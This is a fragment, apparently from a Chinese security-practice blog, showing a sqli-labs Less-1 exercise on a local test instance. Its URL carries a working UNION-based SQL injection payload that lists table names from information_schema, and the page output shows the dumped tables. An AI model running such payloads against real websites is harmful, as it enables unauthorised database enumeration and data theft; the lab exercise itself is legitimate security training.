 127.0.0.1/AAsqli-labs/Less-1/?id=-1%27%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_...
PHP练习 Unicode编码转换 实验吧 壁纸 Bugku Sql天书 Sql注入常用函数 【独家连载】mysql
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1